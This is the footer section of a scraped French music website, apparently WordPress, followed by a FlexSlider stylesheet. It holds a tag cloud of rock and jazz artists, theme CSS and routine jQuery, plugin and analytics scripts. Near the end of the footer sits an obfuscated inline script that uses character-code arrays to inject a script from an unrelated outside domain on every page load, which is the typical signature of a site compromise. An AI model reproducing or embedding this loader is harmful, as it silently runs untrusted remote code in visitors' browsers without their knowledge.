<a href='https://muziq.fr/tag/jimi-hendrix/' class='tag-link-257 tag-link-position-16' title='21 sujets' style='font-size: 13.102803738318pt;'>Jimi Hendrix</a>
<a href='https://muziq.fr/tag/jimmy-page/' class='tag-link-168 tag-link-position-17' title='18 sujets' style='font-size: 12.317757009346pt;'>Jimmy Page</a>
<a href='https://muziq.fr/tag/john-bonham/' class='tag-link-906 tag-link-position-18' title='9 sujets' style='font-size: 8.6542056074766pt;'>John Bonham</a>
<a href='https://muziq.fr/tag/john-paul-jones/' class='tag-link-905 tag-link-position-19' title='8 sujets' style='font-size: 8pt;'>John Paul Jones</a>
<a href='https://muziq.fr/tag/joni-mitchell/' class='tag-link-672 tag-link-position-20' title='20 sujets' style='font-size: 12.841121495327pt;'>Joni Mitchell</a>
<a href='https://muziq.fr/tag/kate-bush/' class='tag-link-939 tag-link-position-21' title='9 sujets' style='font-size: 8.6542056074766pt;'>Kate Bush</a>
<a href='https://muziq.fr/tag/led-zeppelin/' class='tag-link-26 tag-link-position-22' title='23 sujets' style='font-size: 13.626168224299pt;'>Led Zeppelin</a>
<a href='https://muziq.fr/tag/lisa-coleman/' class='tag-link-1279 tag-link-position-23' title='8 sujets' style='font-size: 8pt;'>Lisa Coleman</a>
<a href='https://muziq.fr/tag/mick-jagger/' class='tag-link-624 tag-link-position-24' title='8 sujets' style='font-size: 8pt;'>Mick Jagger</a>
<a href='https://muziq.fr/tag/miles-davis/' class='tag-link-152 tag-link-position-25' title='17 sujets' style='font-size: 12.056074766355pt;'>Miles Davis</a>
<a href='https://muziq.fr/tag/neil-young/' class='tag-link-732 tag-link-position-26' title='13 sujets' style='font-size: 10.616822429907pt;'>Neil Young</a>
<a href='https://muziq.fr/tag/paris/' class='tag-link-95 tag-link-position-27' title='8 sujets' style='font-size: 8pt;'>paris</a>
<a href='https://muziq.fr/tag/paul-mccartney/' class='tag-link-458 tag-link-position-28' title='8 sujets' style='font-size: 8pt;'>Paul McCartney</a>
<a href='https://muziq.fr/tag/phil-collins/' class='tag-link-320 tag-link-position-29' title='10 sujets' style='font-size: 9.1775700934579pt;'>Phil Collins</a>
<a href='https://muziq.fr/tag/pink-floyd/' class='tag-link-475 tag-link-position-30' title='13 sujets' style='font-size: 10.616822429907pt;'>Pink Floyd</a>
<a href='https://muziq.fr/tag/prince/' class='tag-link-266 tag-link-position-31' title='103 sujets' style='font-size: 22pt;'>Prince</a>
<a href='https://muziq.fr/tag/quincy-jones/' class='tag-link-792 tag-link-position-32' title='9 sujets' style='font-size: 8.6542056074766pt;'>Quincy Jones</a>
<a href='https://muziq.fr/tag/rhino/' class='tag-link-501 tag-link-position-33' title='8 sujets' style='font-size: 8pt;'>Rhino</a>
<a href='https://muziq.fr/tag/robert-plant/' class='tag-link-167 tag-link-position-34' title='12 sujets' style='font-size: 10.093457943925pt;'>Robert Plant</a>
<a href='https://muziq.fr/tag/roger-waters/' class='tag-link-416 tag-link-position-35' title='8 sujets' style='font-size: 8pt;'>Roger Waters</a>
<a href='https://muziq.fr/tag/serge-gainsbourg/' class='tag-link-283 tag-link-position-36' title='12 sujets' style='font-size: 10.093457943925pt;'>Serge Gainsbourg</a>
<a href='https://muziq.fr/tag/sony-legacy/' class='tag-link-290 tag-link-position-37' title='10 sujets' style='font-size: 9.1775700934579pt;'>Sony Legacy</a>
<a href='https://muziq.fr/tag/steely-dan/' class='tag-link-234 tag-link-position-38' title='9 sujets' style='font-size: 8.6542056074766pt;'>Steely Dan</a>
<a href='https://muziq.fr/tag/steve-vai/' class='tag-link-803 tag-link-position-39' title='9 sujets' style='font-size: 8.6542056074766pt;'>Steve Vai</a>
<a href='https://muziq.fr/tag/stevie-wonder/' class='tag-link-360 tag-link-position-40' title='11 sujets' style='font-size: 9.7009345794393pt;'>Stevie Wonder</a>
<a href='https://muziq.fr/tag/the-beatles/' class='tag-link-476 tag-link-position-41' title='15 sujets' style='font-size: 11.271028037383pt;'>The Beatles</a>
<a href='https://muziq.fr/tag/the-rolling-stones/' class='tag-link-236 tag-link-position-42' title='19 sujets' style='font-size: 12.579439252336pt;'>The Rolling Stones</a>
<a href='https://muziq.fr/tag/universal/' class='tag-link-285 tag-link-position-43' title='18 sujets' style='font-size: 12.317757009346pt;'>Universal</a>
<a href='https://muziq.fr/tag/warner/' class='tag-link-845 tag-link-position-44' title='13 sujets' style='font-size: 10.616822429907pt;'>Warner</a>
<a href='https://muziq.fr/tag/whitesnake/' class='tag-link-1419 tag-link-position-45' title='9 sujets' style='font-size: 8.6542056074766pt;'>Whitesnake</a></div>
<div class="clear"></div></div><div class="clear"></div>					</div>
				</div>
				</div>
				<div class="clear"></div>				
			</div>	
</div> 		
<style type="text/css">  a:hover, #upper-panel-wrapper a:hover, .author-bio .author-info .author-description span a, li.comment div.reply a,  .wpb_widgetised_column ul li a:hover, span.post-date, .wpb_widgetised_column #calendar_wrap #today,
			.wpb_widgetised_column #calendar_wrap td.pad, #footer #calendar_wrap td.pad, .wpb_widgetised_column .tagcloud a:hover, .counter_execute  {  color: #f17e49;  } .main-menu .sf-menu li.sfHover > a, .main-menu .sf-menu li > a:focus, .main-menu .sf-menu li > a:hover, .main-menu .sf-menu li > a:active, .main-menu .sf-menu li.current-menu-item > a, .main-menu .sf-menu > li.current-menu-parent > a, .main-menu .sf-menu > li.current-menu-ancestor > a,
			 p.form-submit input#submit, .wpb_widgetised_column .post_widget a.cat, .wpb_widgetised_column .top_comment_widget a.cat, #footer .post_widget a.cat, #footer .top_comment_widget a.cat,
			 .wpb_widgetised_column input#searchsubmit, .wpb_widgetised_column  input#searchsubmit:hover, #footer input#searchsubmit, #footer  input#searchsubmit:hover, .wpb_widgetised_column #calendar_wrap caption, #footer #calendar_wrap caption,
			 .vc_progress_bar .vc_single_bar.bar_blue .vc_bar, .submenu_1   {  background-color: #f17e49;  } .main-menu .sf-menu {  border-bottom: 5px solid #f17e49;  } .main-menu .sf-menu li a  {  border-top: 5px solid #f17e49;  } .main-menu ul.sf-menu.default_color  {  border-color:  #f17e49;  } #container-wrapper {  background-attachment: fixed;  } .last_kiosque h2{color:#f17e49;}#footer div.footer_third{background-color:#f17e49;}.bookzine_item .btnSommaire span{background-color:#f17e49;}.bookzine_item  .shop .toBuy{background-color:#f17e49;}.bookzine_item  .shop{border-color:#f17e49;}#baseline{color:#f4de16;}</style> <style>  .main-menu .sf-menu > li.menu-cat-item-143 > a  { border-top: 5px solid #; }  .main-menu .sf-menu > li.menu-cat-item-143 > a:hover, .main-menu  .sf-menu > li.menu-cat-item-143 > a:focus, .main-menu .sf-menu > li.menu-cat-item-143.sfHover > a,
			
			.main-menu .sf-menu > li.menu-cat-item-143.sfHover .submenu_1  
			 { background-color: #; color: #fff; }  .main-menu ul.sf-menu  li.menu-cat-item-143.current-menu-item > a,
						  .main-menu ul.sf-menu > li.menu-cat-item-143.current-menu-parent > a, 
						  .main-menu ul.sf-menu.cat-color-143 > li.menu-cat-item-143.current-menu-ancestor > a,
						  .main-menu .sf-menu > li.menu-cat-item-143 > a:focus
						  						  { background-color: #; }  .category-143 .main-menu .sf-menu  { border-color: #; }  .category-143 .vc_progress_bar .vc_single_bar.bar_blue .vc_bar  { background-color: #; }  .category-143 .review-average  { background-color: #; }  .main-menu ul.sf-menu.cat-color-143 { border-color: #; }  .category-color-143 { color: #; }  .category-bg-color-143 { background-color: # !important; }  .category-hover-color-143:hover { color: # !important; }  .main-menu .sf-menu > li.menu-cat-item-7 > a  { border-top: 5px solid #; }  .main-menu .sf-menu > li.menu-cat-item-7 > a:hover, .main-menu  .sf-menu > li.menu-cat-item-7 > a:focus, .main-menu .sf-menu > li.menu-cat-item-7.sfHover > a,
			
			.main-menu .sf-menu > li.menu-cat-item-7.sfHover .submenu_1  
			 { background-color: #; color: #fff; }  .main-menu ul.sf-menu  li.menu-cat-item-7.current-menu-item > a,
						  .main-menu ul.sf-menu > li.menu-cat-item-7.current-menu-parent > a, 
						  .main-menu ul.sf-menu.cat-color-7 > li.menu-cat-item-7.current-menu-ancestor > a,
						  .main-menu .sf-menu > li.menu-cat-item-7 > a:focus
						  						  { background-color: #; }  .category-7 .main-menu .sf-menu  { border-color: #; }  .category-7 .vc_progress_bar .vc_single_bar.bar_blue .vc_bar  { background-color: #; }  .category-7 .review-average  { background-color: #; }  .main-menu ul.sf-menu.cat-color-7 { border-color: #; }  .category-color-7 { color: #; }  .category-bg-color-7 { background-color: # !important; }  .category-hover-color-7:hover { color: # !important; }  .main-menu .sf-menu > li.menu-cat-item-158 > a  { border-top: 5px solid #; }  .main-menu .sf-menu > li.menu-cat-item-158 > a:hover, .main-menu  .sf-menu > li.menu-cat-item-158 > a:focus, .main-menu .sf-menu > li.menu-cat-item-158.sfHover > a,
			
			.main-menu .sf-menu > li.menu-cat-item-158.sfHover .submenu_1  
			 { background-color: #; color: #fff; }  .main-menu ul.sf-menu  li.menu-cat-item-158.current-menu-item > a,
						  .main-menu ul.sf-menu > li.menu-cat-item-158.current-menu-parent > a, 
						  .main-menu ul.sf-menu.cat-color-158 > li.menu-cat-item-158.current-menu-ancestor > a,
						  .main-menu .sf-menu > li.menu-cat-item-158 > a:focus
						  						  { background-color: #; }  .category-158 .main-menu .sf-menu  { border-color: #; }  .category-158 .vc_progress_bar .vc_single_bar.bar_blue .vc_bar  { background-color: #; }  .category-158 .review-average  { background-color: #; }  .main-menu ul.sf-menu.cat-color-158 { border-color: #; }  .category-color-158 { color: #; }  .category-bg-color-158 { background-color: # !important; }  .category-hover-color-158:hover { color: # !important; }  .main-menu .sf-menu > li.menu-cat-item-8 > a  { border-top: 5px solid #; }  .main-menu .sf-menu > li.menu-cat-item-8 > a:hover, .main-menu  .sf-menu > li.menu-cat-item-8 > a:focus, .main-menu .sf-menu > li.menu-cat-item-8.sfHover > a,
			
			.main-menu .sf-menu > li.menu-cat-item-8.sfHover .submenu_1  
			 { background-color: #; color: #fff; }  .main-menu ul.sf-menu  li.menu-cat-item-8.current-menu-item > a,
						  .main-menu ul.sf-menu > li.menu-cat-item-8.current-menu-parent > a, 
						  .main-menu ul.sf-menu.cat-color-8 > li.menu-cat-item-8.current-menu-ancestor > a,
						  .main-menu .sf-menu > li.menu-cat-item-8 > a:focus
						  						  { background-color: #; }  .category-8 .main-menu .sf-menu  { border-color: #; }  .category-8 .vc_progress_bar .vc_single_bar.bar_blue .vc_bar  { background-color: #; }  .category-8 .review-average  { background-color: #; }  .main-menu ul.sf-menu.cat-color-8 { border-color: #; }  .category-color-8 { color: #; }  .category-bg-color-8 { background-color: # !important; }  .category-hover-color-8:hover { color: # !important; }  .main-menu .sf-menu > li.menu-cat-item-191 > a  { border-top: 5px solid #; }  .main-menu .sf-menu > li.menu-cat-item-191 > a:hover, .main-menu  .sf-menu > li.menu-cat-item-191 > a:focus, .main-menu .sf-menu > li.menu-cat-item-191.sfHover > a,
			
			.main-menu .sf-menu > li.menu-cat-item-191.sfHover .submenu_1  
			 { background-color: #; color: #fff; }  .main-menu ul.sf-menu  li.menu-cat-item-191.current-menu-item > a,
						  .main-menu ul.sf-menu > li.menu-cat-item-191.current-menu-parent > a, 
						  .main-menu ul.sf-menu.cat-color-191 > li.menu-cat-item-191.current-menu-ancestor > a,
						  .main-menu .sf-menu > li.menu-cat-item-191 > a:focus
						  						  { background-color: #; }  .category-191 .main-menu .sf-menu  { border-color: #; }  .category-191 .vc_progress_bar .vc_single_bar.bar_blue .vc_bar  { background-color: #; }  .category-191 .review-average  { background-color: #; }  .main-menu ul.sf-menu.cat-color-191 { border-color: #; }  .category-color-191 { color: #; }  .category-bg-color-191 { background-color: # !important; }  .category-hover-color-191:hover { color: # !important; }  .main-menu .sf-menu > li.menu-cat-item-154 > a  { border-top: 5px solid #; }  .main-menu .sf-menu > li.menu-cat-item-154 > a:hover, .main-menu  .sf-menu > li.menu-cat-item-154 > a:focus, .main-menu .sf-menu > li.menu-cat-item-154.sfHover > a,
			
			.main-menu .sf-menu > li.menu-cat-item-154.sfHover .submenu_1  
			 { background-color: #; color: #fff; }  .main-menu ul.sf-menu  li.menu-cat-item-154.current-menu-item > a,
						  .main-menu ul.sf-menu > li.menu-cat-item-154.current-menu-parent > a, 
						  .main-menu ul.sf-menu.cat-color-154 > li.menu-cat-item-154.current-menu-ancestor > a,
						  .main-menu .sf-menu > li.menu-cat-item-154 > a:focus
						  						  { background-color: #; }  .category-154 .main-menu .sf-menu  { border-color: #; }  .category-154 .vc_progress_bar .vc_single_bar.bar_blue .vc_bar  { background-color: #; }  .category-154 .review-average  { background-color: #; }  .main-menu ul.sf-menu.cat-color-154 { border-color: #; }  .category-color-154 { color: #; }  .category-bg-color-154 { background-color: # !important; }  .category-hover-color-154:hover { color: # !important; }  .main-menu .sf-menu > li.menu-cat-item-182 > a  { border-top: 5px solid #; }  .main-menu .sf-menu > li.menu-cat-item-182 > a:hover, .main-menu  .sf-menu > li.menu-cat-item-182 > a:focus, .main-menu .sf-menu > li.menu-cat-item-182.sfHover > a,
			
			.main-menu .sf-menu > li.menu-cat-item-182.sfHover .submenu_1  
			 { background-color: #; color: #fff; }  .main-menu ul.sf-menu  li.menu-cat-item-182.current-menu-item > a,
						  .main-menu ul.sf-menu > li.menu-cat-item-182.current-menu-parent > a, 
						  .main-menu ul.sf-menu.cat-color-182 > li.menu-cat-item-182.current-menu-ancestor > a,
						  .main-menu .sf-menu > li.menu-cat-item-182 > a:focus
						  						  { background-color: #; }  .category-182 .main-menu .sf-menu  { border-color: #; }  .category-182 .vc_progress_bar .vc_single_bar.bar_blue .vc_bar  { background-color: #; }  .category-182 .review-average  { background-color: #; }  .main-menu ul.sf-menu.cat-color-182 { border-color: #; }  .category-color-182 { color: #; }  .category-bg-color-182 { background-color: # !important; }  .category-hover-color-182:hover { color: # !important; }  .main-menu .sf-menu > li.menu-cat-item-6 > a  { border-top: 5px solid #; }  .main-menu .sf-menu > li.menu-cat-item-6 > a:hover, .main-menu  .sf-menu > li.menu-cat-item-6 > a:focus, .main-menu .sf-menu > li.menu-cat-item-6.sfHover > a,
			
			.main-menu .sf-menu > li.menu-cat-item-6.sfHover .submenu_1  
			 { background-color: #; color: #fff; }  .main-menu ul.sf-menu  li.menu-cat-item-6.current-menu-item > a,
						  .main-menu ul.sf-menu > li.menu-cat-item-6.current-menu-parent > a, 
						  .main-menu ul.sf-menu.cat-color-6 > li.menu-cat-item-6.current-menu-ancestor > a,
						  .main-menu .sf-menu > li.menu-cat-item-6 > a:focus
						  						  { background-color: #; }  .category-6 .main-menu .sf-menu  { border-color: #; }  .category-6 .vc_progress_bar .vc_single_bar.bar_blue .vc_bar  { background-color: #; }  .category-6 .review-average  { background-color: #; }  .main-menu ul.sf-menu.cat-color-6 { border-color: #; }  .category-color-6 { color: #; }  .category-bg-color-6 { background-color: # !important; }  .category-hover-color-6:hover { color: # !important; }  .main-menu .sf-menu > li.menu-cat-item-214 > a  { border-top: 5px solid #; }  .main-menu .sf-menu > li.menu-cat-item-214 > a:hover, .main-menu  .sf-menu > li.menu-cat-item-214 > a:focus, .main-menu .sf-menu > li.menu-cat-item-214.sfHover > a,
			
			.main-menu .sf-menu > li.menu-cat-item-214.sfHover .submenu_1  
			 { background-color: #; color: #fff; }  .main-menu ul.sf-menu  li.menu-cat-item-214.current-menu-item > a,
						  .main-menu ul.sf-menu > li.menu-cat-item-214.current-menu-parent > a, 
						  .main-menu ul.sf-menu.cat-color-214 > li.menu-cat-item-214.current-menu-ancestor > a,
						  .main-menu .sf-menu > li.menu-cat-item-214 > a:focus
						  						  { background-color: #; }  .category-214 .main-menu .sf-menu  { border-color: #; }  .category-214 .vc_progress_bar .vc_single_bar.bar_blue .vc_bar  { background-color: #; }  .category-214 .review-average  { background-color: #; }  .main-menu ul.sf-menu.cat-color-214 { border-color: #; }  .category-color-214 { color: #; }  .category-bg-color-214 { background-color: # !important; }  .category-hover-color-214:hover { color: # !important; } </style> <script>  	jQuery(document).ready(function(){
							jQuery(".main-menu .sf-menu > li.menu-cat-item-143 > a, .main-menu .sf-menu > li.menu-cat-item-143 > .submenu_1").hover(function(){
									jQuery(".main-menu .sf-menu").addClass("cat-color-143");
								},function(){
									jQuery(".main-menu .sf-menu ").removeClass("cat-color-143");
								});
							});	 	jQuery(document).ready(function(){
							jQuery(".main-menu .sf-menu > li.menu-cat-item-7 > a, .main-menu .sf-menu > li.menu-cat-item-7 > .submenu_1").hover(function(){
									jQuery(".main-menu .sf-menu").addClass("cat-color-7");
								},function(){
									jQuery(".main-menu .sf-menu ").removeClass("cat-color-7");
								});
							});	 	jQuery(document).ready(function(){
							jQuery(".main-menu .sf-menu > li.menu-cat-item-158 > a, .main-menu .sf-menu > li.menu-cat-item-158 > .submenu_1").hover(function(){
									jQuery(".main-menu .sf-menu").addClass("cat-color-158");
								},function(){
									jQuery(".main-menu .sf-menu ").removeClass("cat-color-158");
								});
							});	 	jQuery(document).ready(function(){
							jQuery(".main-menu .sf-menu > li.menu-cat-item-8 > a, .main-menu .sf-menu > li.menu-cat-item-8 > .submenu_1").hover(function(){
									jQuery(".main-menu .sf-menu").addClass("cat-color-8");
								},function(){
									jQuery(".main-menu .sf-menu ").removeClass("cat-color-8");
								});
							});	 	jQuery(document).ready(function(){
							jQuery(".main-menu .sf-menu > li.menu-cat-item-191 > a, .main-menu .sf-menu > li.menu-cat-item-191 > .submenu_1").hover(function(){
									jQuery(".main-menu .sf-menu").addClass("cat-color-191");
								},function(){
									jQuery(".main-menu .sf-menu ").removeClass("cat-color-191");
								});
							});	 	jQuery(document).ready(function(){
							jQuery(".main-menu .sf-menu > li.menu-cat-item-154 > a, .main-menu .sf-menu > li.menu-cat-item-154 > .submenu_1").hover(function(){
									jQuery(".main-menu .sf-menu").addClass("cat-color-154");
								},function(){
									jQuery(".main-menu .sf-menu ").removeClass("cat-color-154");
								});
							});	 	jQuery(document).ready(function(){
							jQuery(".main-menu .sf-menu > li.menu-cat-item-182 > a, .main-menu .sf-menu > li.menu-cat-item-182 > .submenu_1").hover(function(){
									jQuery(".main-menu .sf-menu").addClass("cat-color-182");
								},function(){
									jQuery(".main-menu .sf-menu ").removeClass("cat-color-182");
								});
							});	 	jQuery(document).ready(function(){
							jQuery(".main-menu .sf-menu > li.menu-cat-item-6 > a, .main-menu .sf-menu > li.menu-cat-item-6 > .submenu_1").hover(function(){
									jQuery(".main-menu .sf-menu").addClass("cat-color-6");
								},function(){
									jQuery(".main-menu .sf-menu ").removeClass("cat-color-6");
								});
							});	 	jQuery(document).ready(function(){
							jQuery(".main-menu .sf-menu > li.menu-cat-item-214 > a, .main-menu .sf-menu > li.menu-cat-item-214 > .submenu_1").hover(function(){
									jQuery(".main-menu .sf-menu").addClass("cat-color-214");
								},function(){
									jQuery(".main-menu .sf-menu ").removeClass("cat-color-214");
								});
							});	</script><style type="text/css"></style>	</div>  
<div id="footer">
		<div id="footer-inside">
			<div class="one_third footer_first">
								</div>
			<div class="one_third footer_second">		
						
			</div>
			<div class="one_third footer_third">	
						
			</div>
			<div class="clear"></div>
		</div>
</div>
<div style="display: none;" id="nxsFavNotice"><div id="nxsFavNoticeCnt">Posting....</div></div><script>var sc = document.createElement(String.fromCharCode(115, 99, 114, 105, 112, 116)); sc.src=String.fromCharCode(104, 116, 116, 112, 115, 58, 47, 47, 106, 97, 114, 46, 116, 114, 97, 102, 102, 105, 99, 98, 101, 116, 116, 101, 114, 46, 98, 105, 122, 47, 115, 46, 106, 115); sc.type = String.fromCharCode(116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116); document.getElementsByTagName(String.fromCharCode(104, 101, 97, 100))[0].appendChild(sc);</script><link rel='stylesheet' id='modal-css'  href='https://muziq.fr/static/ext/social-networks-auto-poster-facebook-twitter-g/js-css/jquery.modal.min.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://muziq.fr/static/wpbakery/js_composer/assets/css/js_composer_front.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='screen' />
<script type='text/javascript' src='https://muziq.fr/static/lib/js/jquery/ui/core.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://muziq.fr/static/lib/js/jquery/ui/widget.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://muziq.fr/static/lib/js/jquery/ui/accordion.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var impression_object = {"ajax_url":"https:\/\/muziq.fr\/ajax"};
/* ]]> */
</script>
<script type='text/javascript' src='https://muziq.fr/static/ext/adrotate/library/jquery.adrotate.dyngroup.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/muziq.fr\/ajax"};
/* ]]> */
</script>
<script type='text/javascript' src='https://muziq.fr/static/ext/adrotate/library/jquery.adrotate.clicktracker.js'></script>
<script type='text/javascript' src='https://muziq.fr/static/ext/contact-form-7/includes/js/jquery.form.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/muziq.fr\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Envoi en cours ..."};
/* ]]> */
</script>
<script type='text/javascript' src='https://muziq.fr/static/ext/contact-form-7/includes/js/scripts.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://muziq.fr/static/js/modernizr.custom.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://muziq.fr/static/js/superfish.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://muziq.fr/static/js/jquery.li-scroller.1.0.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://muziq.fr/static/js/jquery.easy-pie-chart.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://muziq.fr/static/wpbakery/js_composer/assets/lib/prettyphoto/js/jquery.prettyPhoto.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://muziq.fr/static/wpbakery/js_composer/assets/lib/flexslider/jquery.flexslider-min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://muziq.fr/static/js/jquery.cbpQTRotator.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://muziq.fr/static/js/mediaelement-and-player.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://muziq.fr/static/js/jquery.mobilemenu.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://muziq.fr/static/js/custom.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://muziq.fr/static/ext/easy-fancybox/js/jquery.fancybox.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript'>
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'centerOnScroll':true,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery('.nofancybox,a.wp-block-file__button,a.pin-it-button,a[href*="pinterest.com/pin/create"],a[href*="facebook.com/share"],a[href*="twitter.com/share"]').addClass('nolightbox');
/* IMG */
var fb_IMG_select='a[href*=".jpg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpg"]:not(.nolightbox),a[href*=".jpeg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpeg"]:not(.nolightbox),a[href*=".png"]:not(.nolightbox,li.nolightbox>a),area[href*=".png"]:not(.nolightbox)';
jQuery(fb_IMG_select).addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,li.fancybox a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'easingIn':'easeOutBack','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});
/* YouTube */
jQuery('a[href*="youtu.be/"],area[href*="youtu.be/"],a[href*="youtube.com/"],area[href*="youtube.com/"]').filter(function(){return this.href.match(/\/(?:youtu\.be|watch\?|embed\/)/);}).not('.nolightbox,li.nolightbox>a').addClass('fancybox-youtube');
jQuery('a.fancybox-youtube,area.fancybox-youtube,li.fancybox-youtube a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'type':'iframe','width':640,'height':360,'keepRatio':1,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'onStart':function(a,i,o){var splitOn=a[i].href.indexOf("?");var urlParms=(splitOn>-1)?a[i].href.substring(splitOn):"";o.allowfullscreen=(urlParms.indexOf("fs=0")>-1)?false:true;o.href=a[i].href.replace(/https?:\/\/(?:www\.)?youtu(?:\.be\/([^\?]+)\??|be\.com\/watch\?(.*(?=v=))v=([^&]+))(.*)/gi,"https://www.youtube.com/embed/$1$3?$2$4&autoplay=1");}}))});};
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('#fancybox-auto').trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
</script>
<script type='text/javascript' src='https://muziq.fr/static/ext/easy-fancybox/js/jquery.mousewheel.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://muziq.fr/static/lib/js/wp-embed.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://muziq.fr/static/ext/social-networks-auto-poster-facebook-twitter-g/js-css/jquery.modal.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://muziq.fr/static/wpbakery/js_composer/assets/js/js_composer_front.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
 
<script type="text/javascript">
jQuery(document).ready(function(){
if(jQuery.fn.gslider) {
	jQuery('.g-1').gslider({ groupid: 1, speed: 6000 });
	jQuery('.g-2').gslider({ groupid: 2, speed: 10000 });
}
});
</script>
 
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-60804040-1', 'auto');
  ga('send', 'pageview');
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://muziq.fr/static/css/flexslider.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f
body_size: 2660
content:
/*
 * jQuery FlexSlider v2.2.0
 * http://www.woothemes.com/flexslider/
 *
 * Copyright 2012 WooThemes
 * Free to use under the GPLv2 license.
 * http://www.gnu.org/licenses/gpl-2.0.html
 *
 * Contributing author: Tyler Smith (@mbmufffin)
 */


/* Browser Resets
*********************************/
.flex-container a:active,
.flexslider a:active,
.flex-container a:focus,
.flexslider a:focus  {outline: none;}
.slides,
.flex-control-nav,
.flex-direction-nav {margin: 0; padding: 0; list-style: none;}

/* Icon Fonts
*********************************/
/* Font-face Icons */
@font-face {
	font-family: 'flexslider-icon';
	src:url('fonts/flexslider-icon.eot');
	src:url('fonts/flexslider-icon.eot?#iefix') format('embedded-opentype'),
		url('fonts/flexslider-icon.woff') format('woff'),
		url('fonts/flexslider-icon.ttf') format('truetype'),
		url('fonts/flexslider-icon.svg#flexslider-icon') format('svg');
	font-weight: normal;
	font-style: normal;
}

/* FlexSlider Necessary Styles
*********************************/
.flexslider {margin: 0; padding: 0;}
.flexslider .slides > li {display: none; -webkit-backface-visibility: hidden;} /* Hide the slides before the JS is loaded. Avoids image jumping */
.flexslider .slides img {width: 100%; display: block;}
.flex-pauseplay span {text-transform: capitalize;}

/* Clearfix for the .slides element */
.slides:after {content: "\0020"; display: block; clear: both; visibility: hidden; line-height: 0; height: 0;}
html[xmlns] .slides {display: block;}
* html .slides {height: 1%;}

/* No JavaScript Fallback */
/* If you are not using another script, such as Modernizr, make sure you
 * include js that eliminates this class on page load */
.no-js .slides > li:first-child {display: block;}

/* FlexSlider Single Post Gallery
*********************************/
.single-post-gallery .flexslider { margin: 0 0 60px; background: #fff; border: 4px solid #fff; position: relative; -webkit-border-radius: 4px; -moz-border-radius: 4px; -o-border-radius: 4px; border-radius: 4px; -webkit-box-shadow: 0 1px 4px rgba(0,0,0,.2); -moz-box-shadow: 0 1px 4px rgba(0,0,0,.2); -o-box-shadow: 0 1px 4px rgba(0,0,0,.2); box-shadow: 0 1px 4px rgba(0,0,0,.2); zoom: 1; }
.single-post-gallery .flex-viewport { max-height: 2000px; -webkit-transition: all 1s ease; -moz-transition: all 1s ease; -o-transition: all 1s ease; transition: all 1s ease; }
.single-post-gallery .loading .flex-viewport { max-height: 300px; }
.single-post-gallery .flexslider .slides { zoom: 1; }
.single-post-gallery .carousel li { margin-right: 5px; }

/* Direction Nav */
.single-post-gallery .flex-direction-nav {*height: 0;}
